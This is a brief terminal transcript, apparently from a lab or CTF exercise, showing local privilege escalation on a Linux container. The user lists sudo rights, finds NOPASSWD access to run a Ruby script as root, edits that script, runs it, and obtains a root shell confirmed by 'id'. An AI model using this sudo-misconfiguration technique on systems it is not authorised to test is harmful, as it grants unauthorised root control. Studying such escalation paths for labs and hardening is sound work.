 File Actions Edit View Help
ignacio@3abbd1aaf236:/home$ sudo -l
Matching Defaults entries for ignacio on 3abbd1aaf236:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User ignacio may run the following commands on 3abbd1aaf236:
    (ALL : ALL) NOPASSWD: /usr/bin/ruby /usr/bin/saludos.rb
ignacio@3abbd1aaf236:/home$ nano /usr/bin/saludos.rb
ignacio@3abbd1aaf236:/home$ cat saludos.rb
cat: saludos.rb: No such file or directory
ignacio@3abbd1aaf236:/home$ sudo /usr/bin/ruby /usr/bin/saludos.rb
# bash -p
root@3abbd1aaf236:/home# od
id^H^H^H
id
exit
^C
root@3abbd1aaf236:/home# id
uid=0(root) gid=0(root) groups=0(root)
root@3abbd1aaf236:/home#